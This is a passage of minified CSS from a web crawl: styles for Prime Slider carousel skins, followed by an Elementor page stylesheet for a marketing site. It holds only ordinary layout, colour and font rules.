.bdt-prime-slider-previous:hover svg{color:#fe506c}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next svg,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous svg{color:#fafafa;width:6px}.bdt-prime-slider-skin-crelly .bdt-ps-counternav{bottom:140px;height:60px;width:60px;display:none;margin:0}.bdt-prime-slider-skin-crelly .bdt-ps-counternav:before{content:'';position:absolute;width:1px;height:75px;background:rgba(255,255,255,0.1);left:48%;top:-8px;transform:rotate(45deg)}.bdt-prime-slider-skin-crelly .bdt-ps-counternav li{position:absolute;transform:rotateX(-180deg);transition:all .3s ease;opacity:0;transform-style:preserve-3d}.bdt-prime-slider-skin-crelly .bdt-ps-counternav li a{font-size:20px;color:#fe506c;margin-left:0;font-weight:600;line-height:1}.bdt-prime-slider-skin-crelly .bdt-ps-counternav li.bdt-active{opacity:1;transform:none;transition-delay:.3s}.bdt-prime-slider-skin-crelly .bdt-ps-counternav span{color:rgba(255,255,255,0.1);font-size:20px;font-weight:600;position:absolute;right:0;bottom:0;line-height:1}@media (min-width:768px){.bdt-prime-slider-skin-crelly .bdt-slider-excerpt-content .bdt-slider-excerpt{column-count:2;margin:15px 0;line-height:28px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-wrapper{margin-left:110px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon h3{display:inherit}.bdt-prime-slider-skin-crelly .bdt-navigation-arrows{display:inherit;margin-left:30px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous{height:48px;width:48px;margin-right:0}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next svg,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous svg{width:8px}.bdt-prime-slider-skin-crelly .bdt-dotnav{margin-left:42px}}@media (min-width:1024px){.bdt-prime-slider-skin-crelly .bdt-navigation-arrows{margin-left:100px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-wrapper{margin-left:230px}.bdt-prime-slider-skin-crelly .bdt-dotnav{margin-left:120px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-desc .bdt-main-title{margin-bottom:25px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous{height:60px;width:60px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next svg,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous svg{width:10px}.bdt-prime-slider-skin-crelly .bdt-ps-counternav{display:inherit}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon{right:100px}}.bdt-prime-slider-skin-meteor{position:relative}.bdt-prime-slider-skin-meteor .bdt-slideshow-item .bdt-ps-slide-img{position:absolute;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.bdt-prime-slider-skin-meteor .bdt-prime-slider-wrapper{width:100%;max-width:fit-content;margin:0 clamp(30px, 10vw, 200px)}.bdt-prime-slider-skin-meteor .bdt-prime-slider-wrapper .bdt-slider-excerpt{margin-bottom:25px}.bdt-prime-slider-skin-meteor .bdt-prime-slider-desc{position:relative;width:100%}.bdt-prime-slider-skin-meteor .bdt-prime-slider-desc .bdt-main-title{margin-bottom:clamp(20px, 4vw, 50px);display:inline-block}.bdt-prime-slider-skin-meteor .bdt-prime-slider-desc .bdt-title-tag a{color:#fff}.bdt-prime-slider-skin-meteor .bdt-prime-slider-desc .bdt-title-tag{font-size:clamp(40px, 10vw, 140px);font-weight:700;color:#fff;margin:0;text-transform:uppercase;display:inline}.bdt-prime-slider-skin-meteor .bdt-prime-slider-desc .bdt-ps-sub-title{font-size:clamp(18px, 2vw, 24px);color:#fff;margin:0;padding-bottom:15px;font-weight:700;text-transform:uppercase;display:inline-block}.bdt-prime-slider-skin-meteor .bdt-slider-excerpt{margin-right:clamp(20px, 3vw, 40px);color:#e5e5e5;font-size:clamp(13px, 1vw, 14px)}.bdt-prime-slider-skin-meteor .bdt-slider-excerpt p{margin:0}.bdt-prime-slider-skin-meteor .bdt-slide-btn{font-size:clamp(15px, 2vw, 16px);padding:8px 70px 8px 20px;position:relative;border-radius:80px;color:#fff;border:2px solid #fe506c;transition:all .3s ease;outline:none;display:inline-block}.bdt-prime-slider-skin-meteor .bdt-slide-btn:hover{background-color:#fe506c}.bdt-prime-slider-skin-meteor .bdt-slide-btn:hover .bdt-slide-btn-icon{background:#fff}.bdt-prime-slider-skin-meteor .bdt-slide-btn:hover .bdt-slide-btn-icon svg *{stroke:#fe506c}.bdt-prime-slider-skin-meteor .bdt-slide-btn .bdt-slide-btn-icon{background:#fe506c;border-radius:40px;right:0;position:absolute;height:38px;width:38px;line-height:38px;bottom:0;display:flex;align-items:center;justify-content:center;transition:background .3s ease}.bdt-prime-slider-skin-meteor .bdt-slide-btn .bdt-slide-btn-icon svg *{stroke:#fff;transition:all .3s ease}.bdt-prime-slider-skin-meteor .bdt-prime-social-icon{z-index:1}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon{text-align:center}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a{color:#fff;font-size:10px;margin:3px;padding:9px;border-radius:40px;display:flex;border:2px solid #fff;transition:all .3s ease}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a:hover{color:#8EB477;background:#fff}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a:hover svg{fill:#8EB477}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a i,.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a svg{height:1em;width:1em}.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a svg{fill:#fff;transition:fill .3s ease}.bdt-prime-slider-skin-meteor .bdt-scroll-down{z-index:1}.bdt-prime-slider-skin-meteor .bdt-scroll-down .bdt-scroll-icon{position:relative}.bdt-prime-slider-skin-meteor .bdt-scroll-down .bdt-scroll-icon svg{transition:all .4s ease-out;width:3em}.bdt-prime-slider-skin-meteor .bdt-scroll-down:hover .bdt-scroll-icon svg{transform:translateY(30px)}.bdt-prime-slider-skin-meteor .bdt-scroll-down .bdt-scroll-down-text{display:none}.bdt-prime-slider-skin-meteor .bdt-scroll-down-wrapper{margin-left:16px}.bdt-prime-slider-skin-meteor .bdt-scroll-down-wrapper button{background:transparent;padding:0;border:0;outline:none;cursor:pointer}.bdt-prime-slider-skin-meteor .bdt-scroll-down-wrapper button svg *{fill:#fff}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content{display:none;width:100%}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-social-background{position:relative;background:#1F3E2D}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-social-bg-color{background:#8EB477}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-ps-meta li{position:absolute;top:50%;left:20px;transition:opacity 400ms ease-out;transform:translateY(-50%)}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-ps-meta li:not(.bdt-active){opacity:0;display:none}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-slide-thumbnav-img{position:relative;overflow:hidden}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-slide-thumbnav-img li{transition:opacity 400ms ease-out}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-slide-thumbnav-img li img{height:100%;width:100%;object-fit:cover}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-slide-thumbnav-img li:not(.bdt-active){opacity:0}.bdt-prime-slider-skin-meteor .bdt-dotnav{margin-right:clamp(20px, 4vw, 70px)}.bdt-prime-slider-skin-meteor .bdt-dotnav li{position:relative}.bdt-prime-slider-skin-meteor .bdt-dotnav li a{position:relative;width:clamp(24px, 2vw, 30px);height:clamp(24px, 2vw, 30px);background:transparent;border:2px solid transparent;transform:scale(.8);transition:all .3s ease}.bdt-prime-slider-skin-meteor .bdt-dotnav li a:before{content:'';position:absolute;height:clamp(6px, 1vw, 8px);width:clamp(6px, 1vw, 8px);background:rgba(255,255,255,0.8);top:50%;left:50%;transform:translate(-50%, -50%);border-radius:20px}.bdt-prime-slider-skin-meteor .bdt-dotnav li.bdt-active a{background:transparent;border-color:#fff;transform:scale(1)}.bdt-prime-slider-skin-meteor .bdt-dotnav li.bdt-active a:before{background:#fff}@media (min-width:768px){.bdt-prime-slider-skin-meteor .bdt-prime-slider-wrapper .bdt-slider-excerpt{display:none}.bdt-prime-slider-skin-meteor .bdt-slide-btn{padding:12px 75px 12px 30px}.bdt-prime-slider-skin-meteor .bdt-slide-btn .bdt-slide-btn-icon{height:48px;width:48px;line-height:48px}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content{display:flex}.bdt-prime-slider-skin-meteor .bdt-height-small{height:clamp(120px, 12vw, 150px)}}@media (min-width:1024px){.bdt-prime-slider-skin-meteor .bdt-prime-slider-social-icon a{display:inline-flex;margin:0;font-size:14px;padding:10px}.bdt-prime-slider-skin-meteor .bdt-scroll-down-wrapper{margin-left:88px}.bdt-prime-slider-skin-meteor .bdt-prime-slider-footer-content .bdt-ps-meta li{left:40px}}.bdt-prime-slider-skin-general{position:relative;overflow:hidden}.bdt-prime-slider-skin-general .bdt-prime-slider-wrapper{width:100%;max-width:fit-content;margin:0 clamp(30px, 5vw, 50px)}.bdt-prime-slider-skin-general .bdt-prime-slider-content{position:relative}.bdt-prime-slider-skin-general .bdt-slideshow-item .bdt-ps-slide-img{position:absolute;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-main-title{display:inline-block;margin-bottom:20px}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-main-title>div{display:inline-block}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag a{color:#fff}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{font-size:clamp(30px, 10vw, 110px);font-weight:700;color:#fff;line-height:1.3;margin:0;display:inline-block}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-sub-title .bdt-ps-sub-title{color:rgba(255,255,255,0.6);font-size:16px;font-weight:400;margin:0 0 5px;display:inline-block}.bdt-prime-slider-skin-general .bdt-prime-slider-desc .bdt-slider-excerpt{margin:0 0 clamp(20px, 4vw, 40px)}.bdt-prime-slider-skin-general .bdt-slider-excerpt{margin:clamp(20px, 7vw, 80px) 20px 20px 0;color:#ddd;font-size:clamp(14px, 1vw, 16px);line-height:20px;max-width:clamp(510px, 65vw, 550px)}.bdt-prime-slider-skin-general .bdt-btn-wrapper{display:inline-flex}.bdt-prime-slider-skin-general .bdt-slide-btn{display:inline-block;font-size:clamp(14px, 1vw, 16px);padding:8px 55px 8px 20px;position:relative;border-radius:80px;color:#fff;border:2px solid #fe506c;transition:all .3s ease;outline:none}.bdt-prime-slider-skin-general .bdt-slide-btn:hover{background-color:#fe506c}.bdt-prime-slider-skin-general .bdt-slide-btn:hover .bdt-slide-btn-icon{background:#fff}.bdt-prime-slider-skin-general .bdt-slide-btn:hover .bdt-slide-btn-icon svg *{stroke:#fe506c}.bdt-prime-slider-skin-general .bdt-slide-btn .bdt-slide-btn-icon{background:#fe506c;border-radius:40px;right:1px;position:absolute;height:31px;width:31px;display:flex;align-items:center;justify-content:center;transition:background .3s ease}.bdt-prime-slider-skin-general .bdt-slide-btn .bdt-slide-btn-icon svg *{stroke:#fff;transition:stroke .3s ease}.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon{visibility:hidden;position:absolute;top:50%;left:100px;z-index:1;transform:translateY(-50%)}.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon a{display:flex;font-size:clamp(14px, 1vw, 16px);margin:15px 0}.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon i,.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon svg{width:1em;height:1em;color:#fff}.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon svg{fill:#fff}.bdt-prime-slider-skin-general .bdt-scroll-down{position:absolute;right:18px;z-index:1;top:50%;transform:translateY(-50%)}.bdt-prime-slider-skin-general .bdt-scroll-down span{color:#fff;font-size:clamp(8px, 1vw, 10px)}.bdt-prime-slider-skin-general .bdt-scroll-down .bdt-scroll-icon{position:relative}.bdt-prime-slider-skin-general .bdt-scroll-down .bdt-scroll-icon svg{transition:all .4s ease-out;margin-bottom:20px;width:35px}.bdt-prime-slider-skin-general .bdt-scroll-down .bdt-scroll-icon svg *{fill:#fff}.bdt-prime-slider-skin-general .bdt-scroll-down:hover .bdt-scroll-icon svg{transform:translateY(90px)}.bdt-prime-slider-skin-general .bdt-scroll-down .bdt-scroll-down-text{transform:rotate(90deg);display:block}.bdt-prime-slider-skin-general .bdt-scroll-down-wrapper button{background:transparent;padding:0;border:0;outline:none;cursor:pointer}.bdt-prime-slider-skin-general ul.bdt-slideshow-items{margin:0}.bdt-prime-slider-skin-general .bdt-slideshow-nav{left:42px}.bdt-prime-slider-skin-general .bdt-slideshow-nav li{position:relative;align-items:center;display:flex;margin-right:16px;text-align:center;padding:0}.bdt-prime-slider-skin-general .bdt-slideshow-nav li a{position:relative;width:18px;height:18px;border-color:#4cb5ff;transition:all .3s ease}.bdt-prime-slider-skin-general .bdt-slideshow-nav li a:hover{background:transparent;border-color:#4cb5ff}.bdt-prime-slider-skin-general .bdt-slideshow-nav li a:before{box-sizing:border-box;content:"";border:2px solid #FFF;border-radius:100%;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition:all .3s ease;box-shadow:.1em .1em .2em rgba(0,0,0,0.5),inset .1em .1em .2em rgba(0,0,0,0.5)}.bdt-prime-slider-skin-general .bdt-slideshow-nav li.bdt-active a{background:transparent}.bdt-prime-slider-skin-general .bdt-slideshow-nav li.bdt-active a:hover{background:transparent;border-color:transparent}.bdt-prime-slider-skin-general .bdt-slideshow-nav li.bdt-active a:before{background-color:transparent;border-width:5px;width:18px;height:18px}.bdt-prime-slider-skin-general .bdt-prime-slider-next,.bdt-prime-slider-skin-general .bdt-prime-slider-previous{margin-bottom:30px;border-radius:60px;height:36px;width:36px;display:inline-flex;align-items:center;justify-content:center;border:1px solid #fff;transition:all .3s ease}.bdt-prime-slider-skin-general .bdt-prime-slider-next svg,.bdt-prime-slider-skin-general .bdt-prime-slider-previous svg{color:#fff;width:8px;transition:all .4s ease-out}.bdt-prime-slider-skin-general .bdt-prime-slider-next:before,.bdt-prime-slider-skin-general .bdt-prime-slider-previous:before{content:'';position:absolute;width:0px;height:1px;background:#fff;top:50%;transform:translateY(-50%);transition:all .4s ease}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover,.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover{background:#fe506c;border-color:#fe506c;width:60px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous{right:80px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:before{right:0}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover{border-radius:60px 20px 20px 60px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover svg{transform:translateX(-9px)}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover:before{width:30px;right:10px}.bdt-prime-slider-skin-general .bdt-prime-slider-next{right:34px}.bdt-prime-slider-skin-general .bdt-prime-slider-next:before{left:0}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover{transform:translateX(24px);border-radius:20px 60px 60px 20px}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover svg{transform:translateX(9px)}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover:before{width:30px;left:10px}@media (min-width:768px){.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon{left:30px;visibility:visible}.bdt-prime-slider-skin-general .bdt-slide-btn{padding:12px 75px 12px 30px}.bdt-prime-slider-skin-general .bdt-slide-btn .bdt-slide-btn-icon{height:37px;width:37px;right:4px}.bdt-prime-slider-skin-general .bdt-slideshow-nav li a{width:22px;height:22px}.bdt-prime-slider-skin-general .bdt-slideshow-nav li.bdt-active a:before{border-width:6px;width:22px;height:22px}.bdt-prime-slider-skin-general .bdt-prime-slider-next,.bdt-prime-slider-skin-general .bdt-prime-slider-previous{height:48px;width:48px}.bdt-prime-slider-skin-general .bdt-prime-slider-next svg,.bdt-prime-slider-skin-general .bdt-prime-slider-previous svg{width:9px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous{right:100px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover{width:75px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover:before{width:40px;right:12px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous:hover svg{transform:translateX(-13px)}.bdt-prime-slider-skin-general .bdt-prime-slider-next{right:40px}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover{width:75px;transform:translateX(30px)}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover:before{width:40px;left:12px}.bdt-prime-slider-skin-general .bdt-prime-slider-next:hover svg{transform:translateX(13px)}}@media (min-width:1024px){.bdt-prime-slider-skin-general .bdt-scroll-down{right:75px}.bdt-prime-slider-skin-general .bdt-scroll-down .bdt-scroll-icon svg{margin-bottom:30px;width:48px}.bdt-prime-slider-skin-general .bdt-scroll-down:hover .bdt-scroll-icon svg{transform:translateY(125px)}.bdt-prime-slider-skin-general .bdt-prime-slider-desc{margin-top:40px}.bdt-prime-slider-skin-general .bdt-prime-slider-social-icon{left:100px}.bdt-prime-slider-skin-general .bdt-dotnav{left:113px}.bdt-prime-slider-skin-general .bdt-prime-slider-previous{right:160px;margin-bottom:60px}.bdt-prime-slider-skin-general .bdt-prime-slider-next{right:100px;margin-bottom:60px}}

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-1672.css?ver=1747497881
body_size: 2844
content:
.elementor-1672 .elementor-element.elementor-element-299b75c9:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-299b75c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/98361932_116233246768567_3847826832158097408_o.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-299b75c9 > .elementor-background-overlay{background-color:#0000009E;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-299b75c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 150px 150px 150px;}.elementor-1672 .elementor-element.elementor-element-2835caca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1672 .elementor-element.elementor-element-2835caca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-505abecd:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-505abecd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000005E;}.elementor-1672 .elementor-element.elementor-element-505abecd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1672 .elementor-element.elementor-element-505abecd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1672 .elementor-element.elementor-element-5aa2db79 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-5aa2db79{text-align:center;font-family:"Open Sans", Sans-serif;font-size:35px;font-weight:700;letter-spacing:2px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-77263dd5 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-1672 .elementor-element.elementor-element-77263dd5{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:40px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1672 .elementor-element.elementor-element-6c24bbf6 .elementor-button{background-color:#FFFFFF00;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-radius:5px 5px 5px 5px;padding:15px 15px 15px 15px;}.elementor-1672 .elementor-element.elementor-element-6c24bbf6 .elementor-button:hover, .elementor-1672 .elementor-element.elementor-element-6c24bbf6 .elementor-button:focus{background-color:#FFFFFF4D;border-color:#02010100;}.elementor-1672 .elementor-element.elementor-element-6c24bbf6 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-6147d382 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn, .elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider-skin-crelly .bdt-slide-btn:before{background-color:#FFFFFF00;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn .bdt-slide-btn-icon{background-color:#FFFFFF00;height:50px;width:50px;bottom:0px;right:20px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn:hover{background-color:#FFFFFF6B;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-next:hover, .elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-previous:hover{background-color:#FFFFFF6B;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-content *{text-align:center !important;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slideshow-item .bdt-ps-slide-img{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-slideshow .bdt-overlay-default{background-color:#000000A3;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:900px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{font-size:15px;font-weight:400;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-desc .bdt-ps-sub-title{color:#FFFFFF;font-size:45px;font-weight:bold;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn{color:#FFFFFFF7;border-style:solid;border-color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn svg *{stroke:#FFFFFF !important;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-slide-btn:hover svg *{stroke:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-next, .elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-previous{border-style:solid;border-color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-previous:hover svg, .elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-next:hover svg{color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-next:before, .elementor-1672 .elementor-element.elementor-element-62203e8e .bdt-prime-slider .bdt-prime-slider-previous:before{background:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-75f911f6{padding:60px 120px 0px 120px;}.elementor-1672 .elementor-element.elementor-element-bec167f > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-bec167f{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-18c1d076 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-18c1d076{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-75aa049b > .elementor-element-populated{margin:0px 50px 0px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1672 .elementor-element.elementor-element-16b7325e > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-561a0df4{padding:20px 120px 0px 120px;}.elementor-1672 .elementor-element.elementor-element-2d5047f2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-2d5047f2{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-512a138d > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-512a138d{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-4aeed5f7:not(.elementor-motion-effects-element-type-background), .elementor-1672 .elementor-element.elementor-element-4aeed5f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/Avenue-3-Evening.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1672 .elementor-element.elementor-element-4aeed5f7 > .elementor-background-overlay{background-color:#302A2A;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-4aeed5f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 20px 120px;}.elementor-1672 .elementor-element.elementor-element-28fcf4e > .elementor-element-populated{padding:50px 100px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-ea3c27a > .elementor-widget-container{margin:70px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-ea3c27a{text-align:left;font-family:"Open Sans", Sans-serif;font-size:50px;font-weight:400;line-height:65px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-4ac67560 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 100px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-4ac67560{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-7c84ac4a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-element-populated, .elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-element-populated > .elementor-background-overlay, .elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-1672 .elementor-element.elementor-element-7c84ac4a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-3fbdc635 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-3fbdc635{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;color:#000000;}.elementor-1672 .elementor-element.elementor-element-69afd2dd > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-7837fcc3{padding:60px 120px 20px 120px;}.elementor-1672 .elementor-element.elementor-element-56d6a8bd > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-56d6a8bd{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1672 .elementor-element.elementor-element-73847ea2 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-73847ea2{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1672 .elementor-element.elementor-element-2938b537 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1672 .elementor-element.elementor-element-2938b537{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-1672 .elementor-element.elementor-element-459c860d > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1672 